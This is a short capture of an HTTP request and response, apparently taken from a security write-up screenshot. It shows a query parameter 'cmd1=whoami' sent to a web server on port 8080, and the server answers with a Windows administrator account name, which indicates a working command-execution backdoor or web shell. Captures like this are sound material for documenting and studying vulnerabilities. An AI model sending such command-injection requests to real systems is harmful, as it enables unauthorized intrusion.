 GET /?cmd1=whoami HTTP/1.1
Host: 30.42.103.195:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.8.103:8080/doLogin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=A5E711B595C54EB916564721C714EF67
Connection: close
1 HTTP/1.1 200
2 Date: Thu, 10 Jun 2021 03:05:32 GMT
3 Connection: close
4 Content-Length: 30
5
6 v1djiv4m9mustrw\administrator
7